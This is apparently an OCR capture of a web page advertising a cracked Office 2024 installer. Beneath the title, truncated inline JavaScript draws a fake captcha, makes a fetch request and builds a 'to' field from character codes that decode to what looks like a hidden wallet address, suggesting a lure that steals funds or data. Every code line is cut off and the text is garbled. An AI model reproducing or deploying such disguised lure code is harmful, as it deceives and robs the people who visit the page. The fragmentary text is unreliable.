
Office 2024 C2R Setup Archive Original ISO without
Microsoft Login (EZTV) Instant Crack Script
Juni 13, 2026
Uncategorized
💾 File hash: 32a93cc7d3bf4ddebb7c7b240dee140
Update date: 2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9